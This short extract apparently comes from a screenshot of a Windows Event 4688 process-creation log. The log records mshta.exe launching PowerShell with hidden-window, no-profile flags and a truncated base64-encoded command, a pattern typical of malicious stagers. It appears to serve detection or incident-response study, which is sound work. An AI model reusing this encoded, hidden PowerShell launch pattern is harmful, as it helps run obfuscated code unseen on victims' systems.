 Event Properties - Event 4688, Microsoft Windows security auditing.
General Details
Process Information:
New Process ID: 0x2a28
New Process Name: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Token Elevation Type: TokenElevationTypeLimited (3)
Mandatory Label: Mandatory Label\Medium Mandatory Level
Creator Process ID: 0xf6c
Creator Process Name: C:\Windows\SysWOW64\mshta.exe
Process Command Line: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc
SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAG8AcgAgAC0AZ